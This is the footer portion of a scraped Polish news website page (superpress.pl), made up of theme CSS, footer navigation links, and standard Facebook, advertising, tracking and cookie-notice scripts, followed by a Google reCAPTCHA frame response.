					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697f84c378967
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"9b385c870a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"2a3c2eba0f","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NiHsL0emqQBASrWM4_TaYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769964747248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>